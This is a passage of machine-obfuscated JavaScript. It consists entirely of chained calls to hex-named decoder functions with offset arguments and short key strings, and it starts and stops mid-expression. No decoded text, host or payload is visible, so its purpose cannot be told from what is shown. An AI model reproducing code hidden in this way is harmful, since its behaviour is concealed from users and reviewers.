,'ovSf')+_0x1fc475(0x2bdf,'Bp1M',0xe50,0x2104,0x2454)+_0x1fc475(0x2888,'sFvl',0x520,0x17ec,0x15d1)+_0x1fc475(0x2489,'Y8E^',0x2d4,0x121c,0x9a8)+_0x14f3f2(0x98c,'CgKH',0x31bc,0x1b34,0x3285)+_0x9a8cd1(-0xd5,0x3e3,0x12fb,0x708,'ZIet')+_0x9a8cd1(0x1ef2,0x1613,0xcab,-0x4d8,'CgKH')+_0x14f3f2(0x1bf6,'&W06',0x2d67,0x27f7,0x3f6a)+_0x9a8cd1(0x1e90,0x2bdb,0x1cae,0x2892,'TVoX')+_0x159067(0x1396,0x1443,0xb92,0x689,'vxCA')+_0x159067(0x1099,-0x4e0,0x21f5,-0x6af,'!Yts')+_0x8b8bc8('gLCz',0x2de4,0x22cc,0x2e86,0x22ad)+_0x8b8bc8('ovSf',0x35bc,0x2619,0x3030,0x21f8)+_0x1fc475(0x33a3,'TVoX',0xda4,0x2326,0x307f)+_0x14f3f2(0x12d0,'sFvl',0x3aef,0x28a2,0x21b9)+_0x8b8bc8('QNp5',0x74b,-0xd6d,-0xa9a,0x356)+_0x9a8cd1(0x3432,0x24b1,0x2d15,0x2d99,'QNp5')+_0x8b8bc8('6vtP',0x730,0x2165,0x13c2,0x19ec)+_0x8b8bc8('TBtv',0xdb1,0x1c24,-0x6bb,0xdd6)+_0x14f3f2(0x3283,'hFy]',0x14c3,0x212a,0x10e1)+_0x159067(0x2be0,0x2cea,0x2cba,0x3140,'g[iY')+_0x8b8bc8('yxCh',0x1a68,0x1a56,0x2f9,0xc65)+_0x1fc475(0x2389,'@VOx',0x14b7,0x1677,0x2892)+_0x1fc475(0x2a2a,'oGVS',0x21d6,0x1710,0x2265)+_0x159067(0x317,-0x16b,0x1734,-0x74,'EKtE')+_0x159067(0xcc8,0xab7,0x97f,0x2226,'tdNd')+_0x14f3f2(0xa2e,'DufB',0xb6b,0x92f,0x15b6)+_0x9a8cd1(0xc2c,0x23e7,0xd5e,0x1275,'VTwM')+_0x8b8bc8('Qt#^',0xd6a,0x1237,0x24a7,0x1e4b)+_0x1fc475(0x218a,'6vtP',0x2475,0x2e54,0x2052)+_0x9a8cd1(0x4cd,-0xd96,0x692,-0x9e4,'pypN')+_0x8b8bc8('mK)l',0x25b3,0x1d7c,0x5cd,0x1a37)+_0x9a8cd1(0x612,0x84c,0x1132,0x1bf8,'@i#A')+_0x1fc475(-0x2a5,'VTwM',0x948,0xa22,0xb1c)+_0x9a8cd1(0x164f,0x30aa,0x2230,0xfe2,'wIR0')+_0x8b8bc8('pypN',0x1ce2,0x1e12,-0x447,0x1100)+_0x8b8bc8('6vtP',0x57,0x2633,0xb80,0x16a3)+_0x9a8cd1(0x18b3,0x1f51,0x1fd1,0x1679,'EKtE')+_0x159067(0x29ba,0x3a7c,0x30c4,0x32c9,'aPiG')+_0x159067(0x29a2,0x1431,0x16b6,0x1ee0,'$DHH')+_0x1fc475(0x2802,'EKtE',0x1774,0x19b6,0x23b8)+_0x8b8bc8('VTwM',0x3c01,0x1be0,0x2ce7,0x2c54)+_0x14f3f2(0x1d2d,'aCMm',-0x4f2,0x6bc,0xa63)+_0x8b8bc8('VTwM',-0xd06,0xdd3,-0x1490,0x86)+_0x9a8cd1(-0xaa6,0x1123,0x4d7,0x905,'mK)l')+_0x8b8bc8('ovSf',0x3800,0x2638,0x1ec2,0x2758)+_0x9a8cd1(0xc2e,0x2251,0x11f8,0x1e15,'pypN')+_0x9a8cd1(0xffd,-0x72d,0xe16,-0x4cd,'wIR0')+_0x159067(0x297,0x4a8,-0x45e,0x6d,'@i#A')+_0x8b8bc8('@i#A',0x11d6,0x2673,0x1319,0x13cb)+_0x1fc475(0x33e6,'tdNd',0x1b7b,0x1df1,0x25de)+_0x1fc475(0x22e6,'sFvl',0x6ec,0x16c7,0x21b9)+_0x159067(0x718,0x102a,-0x8c,0x508,'g[iY')+_0x159067(0x1d49,0x8b6,0x2c25,0x1b87,'#VkK')+_0x159067(0x1f80,0xee0,0x324f,0x8b3,'!Yts')+_0x8b8bc8('mK)l',-0x76f,0x1d95,-0x9ad,0xd2e)+_0x1fc475(0x1dab,'6vtP',0x274c,0x2f15,0x27fa)+_0x9a8cd1(0x3fd8,0x2294,0x2d2d,0x42c5,'^LqO')+_0x9a8cd1(-0x54,-0x9bb,0x96d,-0x6aa,'ZIet')+_0x1fc475(0x1ff2,'KF1#',0x31f8,0x1acc,0xff5)+_0x14f3f2(0x1a0c,'nu)6',0xb5e,0x184f,0x13c5)+_0x1fc475(-0xae2,'JMx]',0xfaa,0xc7e,0xf0e)+_0x14f3f2(0x30e,'#VkK',0x10c8,0x103e,0x1141)+_0x9a8cd1(0x2600,0x421e,0x2ec9,0x3f4c,'e9hj')+_0x9a8cd1(0x26e9,0x985,0x115b,0x139,'EKtE')+_0x159067(0x1dcd,0x12bb,0xd3d,0x661,'#VkK')+_0x14f3f2(0x2e89,'&W06',0x345d,0x32b9,0x4369)+_0x14f3f2(0xea4,'vxCA',0x10ab,0x18fc,0x1e5c)+_0x9a8cd1(0x1269,0x1c48,0x1500,0x1c55,'nu)6')+_0x8b8bc8('$DHH',0x28dd,0xc4d,0x2cf2,0x19e3)+_0x9a8cd1(0x1244,0x2d5f,0x2697,0x353e,'aCMm')+_0x159067(0x2bee,0x17e7,0x2909,0x2784,'hFy]')+_0x1fc475(0x2862,'3W8&',0x19d9,0x1344,0x1a6)+_0x1fc475(0x2856,'2tg#',0x2a2d,0x3277,0x29e1)+_0x159067(0x639,0x15b6,0x109a,-0xebe,'pypN')+_0x159067(0x1b94,0x77a,0x283d,0x1df0,'g[iY')+_0x8b8bc8('Qt#^',-0x5e5,0x16a7,0x27c0,0x111f)+_0x9a8cd1(-0x118,0x64b,0xc82,-0x5b8,'aPiG')+_0x9a8cd1(0x2486,0x3e39,0x2cf3,0x2c59,'osXG')+_0x9a8cd1(0x1494,0x4c3,0xbff,0x1f8c,'VTwM')+_0x14f3f2(0x19df,'5[tP',0x7f5,0x1114,-0x4f7)+_0x1fc475(0x2b18,'q]Rn',0x2257,0x1c67,0x2246)+_0x14f3f2(0x4339,'JMx]',0x1b61,0x2e5a,0x1da0)+_0x14f3f2(0xb82,'#VkK',0x69,0x11c4,0xc3a)+_0x14f3f2(0x2d67,'g[iY',0x346f,0x306d,0x394d)+_0x159067(0x2773,0x25d9,0x29ed,0x1b51,'aWYv')+_0x9a8cd1(0x1f0e,0x18a0,0x2418,0x38eb,'oGVS')+_0x14f3f2(0xef2,'mK)l',0x958,0x1fc6,0x1ed3)+_0x1fc475(0xbac,'TBtv',0x11cb,0x1d60,0x2133)+_0x8b8bc8('^LqO',-0xb1f,0x13db,0x9d,0x72d)+_0x159067(0x1c2e,0x8a1,0x1718,0xb9c,'@i#A')+_0x14f3f2(0x671,'pypN',0xfe2,0xf7e,-0x5da)+_0x1fc475(0x2841,'XL)$',0x249e,0x32c1,0x251a)+_0x159067(0x268f,0x3626,0x2ef6,0x234e,'DufB')+_0x9a8cd1(0x23e4,0x24a1,0x2ea0,0x22e2,'osXG')+_0x14f3f2(-0xdf0,'Ske1',-0x912,0x97e,0x1c38)+_0x14f3f2(0xee3,'TBtv',0x35f,0x18e6,0xd8e)+_0x9a8cd1(0x2eb9,0x1404,0x1cef,0x257b,'osXG')+_0x1fc475(0x2fc1,'aWYv',0x1f50,0x1c84,0x1ff0)+_0x8b8bc8('hFy]',-0x907,0x78a,0x12a7,0xcec)+_0x8b8bc8('aCMm',0x3120,0x2e3d,0xbae,0x1a93)+_0x159067(0x603,-0x338,0x13a2,-0x874,'^LqO')+_0x159067(0x1934,0x1b68,0x26ae,0x1cab,'vxCA')+_0x1fc475(0x119d,'hFy]',0xd85,0x8cd,0x1219)+_0x159067(0x21ec,0x262c,0x17bc,0x3218,'KF1#')+_0x159067(0x1370,-0x243,0x2a9b,0x216b,']DXx')+_0x8b8bc8('Ske1',0x2cc5,0x287e,0x1f0a,0x1705)+_0x14f3f2(0x21fd,'XL)$',0x1a47,0x307b,0x4370)+_0x159067(0xcc6,0x74f,0x1efc,0x1c91,'&W06')+_0x14f3f2(0x50d,'yxCh',0x18cb,0xc2f,0x2264)+_0x159067(0x887,-0xe2d,0xe42,-0xe48,'5tDe')+_0x1fc475(0x1956,'2tg#',0x2562,0x288e,0x1b76)+_0x1fc475(0x3d81,'$DHH',0x2f74,0x322b,0x230c)+_0x1fc475(0x1f37,'osXG',0x1e8,0x1056,0x988)+_0x1fc475(-0x64e,'VTwM',0x7a7,0x53c,0x18e1)+_0x159067(0x1550,0x2350,0x14e7,0x2169,'5[tP')+_0x8b8bc8('Ske1',0x321a,0x1cbb,0x2c20,0x295f)+_0x14f3f2(0x3b21,'yxCh',0x3eca,0x2dcd,0x3f10)+_0x1fc475(0x349,'EKtE',-0x234,0x976,0xeb2)+_0x1fc475(0x176a,'osXG',0x1339,0x13f6,0x29d7)+_0x8b8bc8('VTwM',-0x149,0x12fa,0x10ac,0xf47)+_0x8b8bc8('$DHH',0x763,0x28d8,0x1f18,0x1173)+_0x9a8cd1(0xd60,-0xfcd,0x561,0x1270,'yW26')+_0x1fc475(0x499a,'osXG',0x26cc,0x3248,0x421b)+_0x14f3f2(0x2ceb,'tdNd',0x2649,0x1ed0,0x7aa)+_0x14f3f2(0x3de4,'CgKH',0x2860,0x2f40,0x4284)+_0x159067(0x19df,0x1485,0x2505,0x1706,'osXG')+_0x8b8bc8('aCMm',0xd7e,0x663,0x280e,0x12ec)+_0x8b8bc8('^LqO',0x1d48,0x1923,0x1dcb,0x2a92)+_0x8b8bc8('@i#A',0x130a,-0xc81,-0x702,0x981)+_0x159067(0x1f36,0x838,0x15dc,0x1ce8,'Qt#^')+_0x14f3f2(0x3b4b,'DufB',0x1a1a,0x30bb,0x3d7d)+_0x8b8bc8('^LqO',0x1aaa,0xaed,0x2ef1,0x1f3f)+_0x9a8cd1(0x143d,0x1b27,0xd44,0x196f,'QNp5')+_0x8b8bc8('QNp5',0x34ae,0x2d3d,0x337f,0x21b4)+_0x9a8cd1(0xc67,0x936,0x12ec,0x26d0,'TVoX')+_0x14f3f2(0x21de,'nu)6',0x2557,0x3453,0x3ab0)+_0x8b8bc8('aCMm',0x224c,0x36bf,0x3982,0x2351)+_0x14f3f2(0x21c1,'hFy]',0xeb2,0x1e1e,0x8b3)+_0x159067(0x159d,0x2074,0x134c,0x2652,'5[tP')+_0x9a8cd1(0xbbd,0x1c2f,0x1a7e,0x29f1,'wIR0')+_0x14f3f2(0x4fd,'^LqO',0x1e44,0xc2d,0xeb8)+_0x1fc475(0x31cf,'ZIet',0x21a4,0x2b09,0x21e4)+_0x9a8cd1(0x1126,-0xb62,0xbcf,-0x1a3,'5[tP')+_0x8b8bc8('oGVS',0xe58,-0xa3,0x106a,0x12d3)+_0x14f3f2(0x23c4,'$DHH',0x1771,0x2c8a,0x3f82)+_0x1fc475(0x331e,'Qt#^',0x15cd,0x1ea2,0x1e27)+_0x14f3f2(0x3683,'e9hj',0x3072,0x2bc0,0x390e)+_0x14f3f2(0x42d3,'aCMm',0x3c23,0x2f9d,0x2f9e)+_0x1fc475(0x208e,'EKtE',0x2e27,0x28c5,0x2a21)+_0x14f3f2(0x3d2a,'wIR0',0x2fad,0x26cf,0x3318)+_0x9a8cd1(0x2190,0x2a5d,0x2358,0x32c0,'tdNd')+_0x14f3f2(0x1dd2,'hFy]',0x3892,0x3004,0x3c29)+_0x14f3f2(0x197b,'^LqO',0x2d9f,0x1e17,0x1542)+_0x14f3f2(0x33e,'JMx]',0x2eb4,0x1878,0x2e00))+(_0x14f3f2(0x2d11,'wIR0',0x2b1a,0x17fd,0x1e75)+_0x159067(0x1ea,0xf82,-0xc11,0x417,'tdNd')+_0x14f3f2(0x9a5,'pypN',0x746,0x9cd,-0xa84)+_0x1fc475(0x424f,'TVoX',0x37ce,0x2b44,0x29ff)+_0x14f3f2(0x175a,'DufB',0x184e,0x2b96,0x34c0)+_0x14f3f2(0x1d83,']DXx',0x2e1b,0x2a94,0x2aa0)+_0x159067(-0xd,0x122,0x2,-0x166c,'$DHH')+_0x8b8bc8('5tDe',0x44c2,0x3eb1,0x20a9,0x2eff)+_0x159067(0x23f1,0x20cc,0x2eb3,0x28e0,'3W8&')+_0x14f3f2(0x475,'TVoX',0x2b2f,0x1b0c,0x740)+_0x159067(0x1989,0x46a,0x128d,0xd24,'&W06')+_0x14f3f2(0x2a67,'sFvl',0x1ff9,0x2710,0x22ce)+_0x8b8bc8('JMx]',0x1caf,0x1ad0,0x241,0x158a)+_0x159067(0x2db,0xa1a,0x60e,-0x13cc,']DXx')+_0x159067(0x2250,0x304d,0x34bc,0x28e4,'EKtE')+_0x9a8cd1(0x30fa,0x3afd,0x2c5d,0x160c,'6vtP')+_0x8b8bc8('ZIet',-0xd4,0x801,0x13a8,0x121)+_0x159067(0x6c7,-0xdfc,0xf3a,0x942,'ovSf')+_0x159067(0x2fe,-0xdc0,0x4f9,0x18a3,'q]Rn')+_0x8b8bc8('CgKH',0x2bbb,0x2b0b,0xc83,0x18bd)+_0x9a8cd1(0xe2e,0x268e,0x116c,0x150,'sFvl')+_0x14f3f2(0xb7e,'QNp5',0x2e47,0x1b1b,0x202c)+_0x9a8cd1(0x38c8,0x2a78,0x2f4f,0x1dc6,'2tg#')+_0x159067(0x2500,0x191e,0xe1e,0xf65,'nu)6')+_0x159067(0x1998,0x1c7a,0x16b6,0x1f17,'6vtP')+_0x1fc475(-0xa8b,'TBtv',-0xb50,0x6bf,0x4da)+_0x1fc475(0x1312,'TVoX',0x2a04,0x1e18,0x25e4)+_0x9a8cd1(0x1a82,0x1f1f,0x1544,0x26a3,'@VOx')+_0x8b8bc8('6vtP',0x2fee,0x25e3,0x2bd9,0x1ba6)+_0x8b8bc8('mK)l',-0x76e,-0x97a,0x7f1,0x806)+_0x159067(0x1bff,0x2252,0x4d3,0xf3c,'Xsop')+_0x159067(0x1d25,0x2dfb,0x14ee,0xb54,'nu)6')+_0x9a8cd1(0x29b8,0x4dd,0x1aa1,0x205b,'nu)6')+_0x8b8bc8('DufB',0x1657,0x14a6,-0x146,0x110)+_0x8b8bc8('^LqO',0x1fd4,0x1ac1,0x733,0xf53)+_0x8b8bc8('g[iY',-0x209,0x10b3,0x6ed,0x1475)+_0x14f3f2(0x281b,'Xsop',0x2a50,0x2922,0x1b54)+_0x14f3f2(0x8d9,'tdNd',0x33e5,0x1d41,0x2ac0)+_0x1fc475(0x114d,'yxCh',0x23fd,0xd02,-0x2cb)+_0x8b8bc8('mK)l',0x201b,0x843,0xe0f,0x8a6)+_0x159067(0x2400,0x33f7,0x2043,0x2e2a,'Bp1M')+_0x1fc475(0x2148,'6vtP',0x2b0e,0x33d3,0x23d5)+_0x14f3f2(0x1892,'ovSf',0x393e,0x2b34,0x3275)+_0x159067(0x1c7a,0x2b4f,0x6d8,0x2e14,'sFvl')+_0x8b8bc8('^LqO',0x1931,0x3280,0x3633,0x2014)+_0x9a8cd1(0x641,0x10fc,0x57d,0x151a,'yxCh')+_0x8b8bc8('CgKH',0x2d27,0x2559,0x1d3f,0x2c53)+_0x8b8bc8('sFvl',0x2321,0x1b61,0x1a65,0x1011)+_0x14f3f2(0x4249,'JMx]',0x44a2,0x32e8,0x235f)+_0x1fc475(0x2078,'2tg#',0x1930,0x2374,0x35cf)+_0x159067(0xa5c,0x1bb3,-0x7a0,0x15d6,'Xsop')+_0x8b8bc8('Bp1M',0xc46,0x964,0x1313,0xe33)+_0x1fc475(0x1ec5,'5tDe',-0x7b2,0xc4f,-0x1a7)+_0x14f3f2(0x39b,'EKtE',0x661,0x692,-0x1f4)+_0x14f3f2(0x325,'XL)$',0x2a3,0x195b,0x1137)+_0x14f3f2(0x20d1,'&W06',0x171d,0x1a15,0x1951)+_0x159067(0x1a10,0x1311,0xc61,0x1bab,'aCMm')+_0x1fc475(0x1e4,'Ske1',-0xbb,0x864,-0x2c5)+_0x14f3f2(0x34af,'QNp5',0x26f5,0x25bd,0x171e)+_0x1fc475(0x1c41,'EKtE',0x33ac,0x282a,0x35f1)+_0x8b8bc8('TBtv',0x305b,0x2d14,0x2e9b,0x237e)+_0x8b8bc8('sFvl',-0x67e,0x1be,-0x71a,0xcdf)+_0x159067(0xaee,0x11e3,-0x175,0x2207,'tdNd')+_0x8b8bc8('6vtP',0x26d8,0x794,0x20ae,0x1208)+_0x9a8cd1(0x206c,0x1a28,0x1a2b,0x2f69,'JMx]')+_0x1fc475(0xaf6,'ovSf',0x1ba3,0xacd,-0xb6c)+_0x159067(0x8b,0x14df,-0x2ee,-0x70e,'g[iY')+_0x9a8cd1(0xf22,0x28e4,0x1c18,0x6ce,'@VOx')+_0x1fc475(0x1f56,'hFy]',0x1622,0x23aa,0x358f)+_0x8b8bc8('6vtP',-0xb9f,0x17fc,0x1408,0x1c5)+_0x14f3f2(0xf05,'CgKH',0x25b9,0x23b3,0x3313)+_0x8b8bc8('pypN',0x2a16,0x3d3b,0x445c,0x2de6)+_0x9a8cd1(0x1f13,0x2478,0x2c0a,0x1658,'Y8E^')+_0x9a8cd1(0x1930,0x4e6,0xdd8,0x5dd,'hFy]')+_0x8b8bc8('3W8&',-0x10e5,-0x475,0x8a5,0xfc)+_0x159067(0x2387,0x1034,0x2cfd,0x35df,'6vtP')+_0x1fc475(0x8,'aWYv',0x249d,0x1519,0x237)+_0x14f3f2(0x34e1,'nu)6',0x2dac,0x240c,0x3719)+_0x159067(0x20bb,0x27d8,0x2d3f,0x20b5,'e9hj')+_0x8b8bc8('xDs@',0x2600,0x176e,0x15a,0x147b)+_0x8b8bc8('!Yts',0x27dd,0x317,0x1013,0x1308)+_0x9a8cd1(0x2faa,0x25c8,0x1bfb,0x1684,'EKtE')+_0x9a8cd1(0xd74,-0x433,0x639,-0xdf9,'aPiG')+_0x1fc475(0x1edf,'aPiG',-0x94e,0xaca,-0x83f)+_0x1fc475(0x1403,'hFy]',0x15af,0x13ea,0x29ec)+_0x159067(0x1ca9,0xac4,0x129b,0xd60,'ovSf')+_0x1fc475(0x2cf6,'osXG',0x1f9c,0x1785,0x1617)+_0x1fc475(0xff9,'hFy]',-0x96d,0x6b5,-0x84)+_0x9a8cd1(0x2942,0x2893,0x1a21,0x513,'Qt#^')+_0x1fc475(0x2769,'QNp5',0x2726,0x26a0,0x28fd)+_0x8b8bc8('nu)6',0x2fa7,0x1c13,0x2435,0x1ac8)+_0x159067(0x19b6,0x2fda,0x5d9,0xa43,'&W06')+_0x9a8cd1(0x1059,0xbc7,0x1f3a,0x3137,'!Yts')+_0x9a8cd1(0xef2,0x269,0x802,-0x966,'aCMm')+_0x14f3f2(0xdac,'ZIet',0x7d1,0x16c6,0x17b2)+_0x14f3f2(0x1450,'JMx]',0x6f5,0x1b5e,0x2917)+_0x159067(0x28f4,0x16fa,0x1326,0x1ebf,'&W06')+_0x8b8bc8('2tg#',0x21d8,0xba7,0xced,0x1716)+_0x8b8bc8('TBtv',0x2311,0x3181,0x1ffb,0x2dfa)+_0x14f3f2(0x1924,'5[tP',0x730,0x9f6,0x362)+_0x1fc475(0x2434,'e9hj',0x17e1,0x1947,0x25f3)+_0x1fc475(0x1e16,'XL)$',0x142e,0x19a1,0x2903)+_0x159067(0x519,0x259,-0xd97,0xa53,'Ske1')+_0x9a8cd1(0xaad,0x1caf,0xbdf,-0x704,'wIR0')+_0x8b8bc8('2tg#',0x2b12,0x1173,0x1954,0x27cb)+_0x8b8bc8('CgKH',0x3915,0x3f47,0x1d4e,0x2de2)+_0x14f3f2(0x184b,'5[tP',0x2b82,0x260f,0x34b3)+_0x159067(0x774,0x1915,0xe99,-0x599,'&W06')+_0x1fc475(0x2226,'q]Rn',0x194a,0x2ee5,0x27ce)+_0x1fc475(0x4730,'xDs@',0x294b,0x3008,0x22cf)+_0x159067(0x99b,-0x299,0x160c,0x17a8,'2tg#')+_0x159067(0x2d50,0x388a,0x41f1,0x4143,'nu)6')+_0x159067(0x2bc8,0x24e0,0x35d0,0x38c5,'aWYv')+_0x159067(0x1993,0x24fe,0xbfb,0x2e48,'pypN')+_0x159067(0x225a,0x331d,0x2069,0x1eee,'5[tP')+_0x9a8cd1(0x2518,-0x2ed,0x109f,0x76,'ovSf')+_0x14f3f2(0xd1e,'3W8&',0x25a5,0x131e,0xdd7)+_0x159067(0x2aa9,0x1d05,0x1e80,0x235f,'sFvl')+_0x8b8bc8('VTwM',0x1606,0x1c39,0x265e,0x17cd)+_0x8b8bc8('5tDe',0x1af0,0xd21,0x432,0x1054)+_0x159067(0x2bd6,0x390d,0x2f25,0x2196,'hFy]')+_0x14f3f2(0x132e,'6vtP',0x1906,0x1b4b,0x67d)+_0x9a8cd1(-0x3d9,0x129,0x1192,-0x1a7,'VTwM')+_0x14f3f2(0x27e0,'&W06',0x8fc,0x1dff,0xc1d)+_0x14f3f2(0x11e3,'QNp5',0x664,0x19c5,0x2e8f)+_0x1fc475(0x2918,'Y8E^',0x3f0b,0x2b16,0x1ff7)+_0x9a8cd1(-0xf2,0x1090,0xfaa,0x1eb,'XL)$')+_0x159067(0x255e,0x1050,0x2b08,0x2d77,']DXx')+_0x159067(0x220a,0x141e,0x2aa4,0x3437,'ovSf')+_0x1fc475(0x39d7,'#VkK',0x3993,0x2cc7,0x2197)+_0x1fc475(0x1a9c,']DXx',0x1a8f,0x2a48,0x19df)+_0x9a8cd1(0x24da,0x4380,0x328b,0x2680,'ovSf')+_0x159067(0x32e,0x19a1,0x1384,0x13,'EKtE')+_0x9a8cd1(0x25fa,0x280e,0x189f,0x208,'^LqO')+_0x8b8bc8('gLCz',0x280a,0x1fe2,0x2f5f,0x1c61)+_0x159067(0x124,-0x4bb,0x2e1,0xa46,'aPiG')+_0x9a8cd1(0x563,0x9d9,0xa81,-0xb1f,'hFy]')+_0x9a8cd1(0x3b27,0x4146,0x2c31,0x2375,'@i#A')+_0x159067(0x2b41,0x2898,0x2fb1,0x161b,'oGVS')+_0x9a8cd1(0x9b4,0xbc6,0xb95,0xbe8,'@i#A')+_0x1fc475(0x1ebc,'KF1#',0xef9,0xadf,0x1708)+_0x9a8cd1(0x824,0x570,0x1ca3,0x11df,'xDs@')+_0x1fc475(0x5d7,'KF1#',0xef5,0x6d1,-0xfae)+_0x14f3f2(0x16ea,'#VkK',0x1bac,0x11a0,0x3df)+_0x9a8cd1(0xcb1,0x17d,0x1850,0x162e,'Ske1')+_0x8b8bc8('sFvl',0x24f8,0x2650,0x11fd,0x1147)+_0x1fc475(0x2530,'hFy]',0x58e,0x1763,0xa6d)+_0x14f3f2(0x1406,'osXG',0xf8b,0x1575,0xb36)+_0x14f3f2(0x9b0,'tdNd',-0xb1c,0x8e7,0x7fc)+_0x9a8cd1(0x764,0x281,0x9fe,0x1664,'sFvl')+_0x14f3f2(-0xbbc,'yW26',-0xf8e,0x749,-0x6e6)+_0x1fc475(0x4e8,'XL)$',0x4f4,0x1928,0x219c)+_0x159067(0xb1a,0x12f4,0x122f,0x196e,'3W8&')+_0x1fc475(0x1c2,'Xsop',0x19bc,0x814,-0x1ee)+_0x9a8cd1(0x29e,0x15c,0x131f,-0xb,'sFvl')+_0x159067(0x1edf,0x14fb,0x1164,0x35e7,'vxCA')+_0x159067(0x1c02,0xc0f,0x2676,0x2312,'e9hj')+_0x8b8bc8('KF1#',0x2274,0x1b02,0x1284,0x2619)+_0x9a8cd1(0x2aae,0x2d5e,0x2f16,0x36d3,'sFvl')+_0x159067(0x26e6,0x3a3f,0x38d7,0x13f0,'XL)$')+_0x14f3f2(0x216,'5[tP',0x1527,0x1322,0xdaf)+_0x1fc475(0x28df,'ZIet',0x2a25,0x2344,0x2497)+_0x159067(0x2418,0xe79,0x1e31,0x24c2,'XL)$')+_0x159067(0x236c,0x1fcc,0x15ca,0x10b5,'osXG')+_0x8b8bc8('mK)l',0x670,0xb9d,0x82c,0x556)+_0x14f3f2(0x2b8d,'6vtP',0x3959,0x31a3,0x1b68)+_0x14f3f2(0x11b2,'pypN',0x137d,0xf78,-0x711)+_0x9a8cd1(0x24a0,0x1e08,0x2ee8,0x430d,'sFvl')+_0x1fc475(-0x125,'aCMm',0x1f34,0xf6a,0x1df)+_0x8b8bc8('hFy]',-0x80d,0xd74,-0x495,0xd58)+_0x1fc475(0x36f,'CgKH',0x25ed,0x17e0,0x731)+_0x14f3f2(0x19c6,'wIR0',0x3669,0x28db,0x211f)+_0x14f3f2(0x23c5,'TVoX',0x22cf,0x2446,0x2731)+_0x9a8cd1(0x1060,0xfe1,0x17df,0xd44,'CgKH')+_0x9a8cd1(0xa56,0x3299,0x1ceb,0x2d3d,'q]Rn')+_0x9a8cd1(0x1c4b,0xa2d,0xba4,0x20a1,'yW26')+_0x14f3f2(0xdea,'ovSf',0x2467,0x12f1,0x276a)+_0x9a8cd1(0x1bb9,-0x23,0xafc,0x1f2,'$DHH')+_0x14f3f2(0x2171,'2tg#',0x16bb,0x2637,0x2d88)+_0x9a8cd1(-0x1a8,0x14c9,0xdb7,0x17e0,'wIR0')+_0x159067(0x915,0x1916,-0x9f2,0x4cb,'@VOx')+_0x1fc475(0x1881,'mK)l',0x2f28,0x2425,0x1fcc)+_0x9a8cd1(-0x78b,0x2173,0xcae,-0x68c,'TVoX')+_0x1fc475(0x182c,'TBtv',0xb9c,0xf2b,-0x332)+_0x8b8bc8('nu)6',0x1cb3,0x20f0,0x209d,0x141a)+_0x14f3f2(0x3bd4,'KF1#',0x2d7f,0x341a,0x25db)+_0x8b8bc8('mK)l',-0x163,0x16e4,-0x945,0xa93)+_0x14f3f2(0x2b65,'TBtv',0x1cbe,0x2507,0x1087)+_0x8b8bc8('!Yts',0x26f4,0x2c78,0x267a,0x1851)+_0x1fc475(0x257f,'#VkK',0x1287,0x16c1,0x29a2)+_0x14f3f2(0x1c54,'!Yts',0x3e07,0x2f07,0x1b8b)+_0x8b8bc8('ZIet',-0x38d,0x44,-0x8bd,0x85a)+_0x14f3f2(-0xd78,'xDs@',-0xbef,0x6ab,0xfdb)+_0x14f3f2(0x2428,'osXG',0x37eb,0x2fc5,0x3564)+_0x14f3f2(0x9ed,'gLCz',0x2631,0x1cda,0x30e6)+_0x8b8bc8('KF1#',0x2b8b,0x2048,0xfcb,0x2336)+_0x8b8bc8('vxCA',0x2d26,0x4170,0x2a07,0x2ed1)+_0x9a8cd1(0x203f,0x4f4,0x1c1a,0x1e4d,'DufB')+_0x8b8bc8('yxCh',0x1217,0x274f,0xb43,0x1465)+_0x159067(0x2896,0x3da2,0x3ce7,0x39ad,']DXx'))+(_0x9a8cd1(0xdb8,-0x701,0xafd,0xb3e,'2tg#')+_0x9a8cd1(-0x855,-0x16f,0xf25,-0x7ef,'aCMm')+_0x8b8bc8('nu)6',0x1f34,-0x10d,0x1e7,0xa1c)+_0x1fc475(0x3d43,'ZIet',0x401a,0x2c36,0x1f3e)+_0x14f3f2(0x2e83,'3W8&',0x3c04,0x2d32,0x1909)+_0x14f3f2(0x2d52,'JMx]',0x1e35,0x2400,0x178d)+_0x14f3f2(0x1adc,'osXG',0x2008,0x8df,0xb3f)+_0x159067(0x247f,0x2b9b,0x1016,0x3339,'aCMm')+_0x14f3f2(0x1fe0,'ZIet',0x14d7,0x2646,0x2f7b)+_0x9a8cd1(0x2f13,0x26e5,0x24d8,0x12db,'Qt#^')+_0x9a8cd1(0x1c3d,0x1ddb,0x2f90,0x2203,'CgKH')+_0x159067(0xcd4,-0x528,0x212f,0x1dcf,'VTwM')+_0x1fc475(0xabf,'aPiG',0x18b6,0x7ab,0x1b6b)+_0x9a8cd1(0x238f,0x1cc9,0x2189,0x1617,'gLCz')+_0x1fc475(0x42c0,'2tg#',0x45a1,0x335a,0x3280)+_0x9a8cd1(0x1833,0x323,0x1978,0x520,'vxCA')+_0x9a8cd1(0x30ee,0x2649,0x1c05,0xb22,'VTwM')+_0x1fc475(0x8ac,'ZIet',0x81d,0x155b,0x460)+_0x14f3f2(0x35ca,'Xsop',0x39a5,0x2f34,0x2018)+_0x9a8cd1(0x36d0,0x194e,0x3087,0x364e,'EKtE')+_0x14f3f2(0x4a25,'hFy]',0x305f,0x32b7,0x4073)+_0x1fc475(0x1d55,'tdNd',0x3924,0x25b7,0x2523)+_0x14f3f2(0x570,'Ske1',0x1a09,0x10c2,0x1a9)+_0x8b8bc8('ZIet',0x17f0,0x2b2,0xaf9,0x16fe)+_0x1fc475(0x1df8,'sFvl',-0x318,0xb18,0x1aa4)+_0x8b8bc8('!Yts',0x1a3c,0x2b12,0x2685,0x190b)+_0x1fc475(0x39e1,'Bp1M',0x29f3,0x22d4,0xc00)+_0x1fc475(0x1c7f,'g[iY',0x1597,0x143d,0x2474)+_0x9a8cd1(0x24f5,0x2c37,0x1fc3,0x12ce,'gLCz')+_0x1fc475(0x334a,'6vtP',0x33ba,0x2260,0x2907)+_0x1fc475(0x55f,'aCMm',0x1b78,0xcc6,-0x87d)+_0x8b8bc8('aWYv',0x1e41,0x344d,0x448c,0x2d47)+_0x1fc475(0x703,'5[tP',0x1bfc,0x1693,0x27bb)+_0x9a8cd1(0x1ffd,0x1623,0x2207,0x1b5d,']DXx')+_0x9a8cd1(0xcc2,0x4e4,0x981,-0xc44,'pypN')+_0x14f3f2(0x4470,'yxCh',0x2960,0x2fc1,0x465b)+_0x9a8cd1(0x5f0,0xb7e,0x59e,0x181b,'3W8&')+_0x9a8cd1(0x3d03,0x1706,0x25c1,0x342d,'Y8E^')+_0x9a8cd1(0x12b5,-0x274,0xba9,0xc4,'Y8E^')+_0x1fc475(0x1135,'5tDe',-0x452,0x1087,-0x8d)+_0x14f3f2(0x913,'vxCA',-0x167,0x153f,0x171)+_0x1fc475(0x350,'TBtv